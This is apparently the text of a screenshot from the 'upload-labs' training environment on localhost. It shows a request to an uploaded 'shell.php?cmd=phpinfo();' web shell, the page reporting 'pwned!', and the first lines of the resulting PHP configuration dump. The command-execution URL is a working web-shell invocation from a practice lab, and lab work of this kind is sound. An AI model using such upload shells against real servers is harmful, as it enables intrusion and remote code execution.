 upload-labs
PHP 7.3.4 - phpinfo()
localhost/UP/upload/shell.php?cmd=phpinfo();
pwned!
Pwned!
PHP Version 7.3.4
php
System Windows NT LAPTOP-BMM4RS33 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731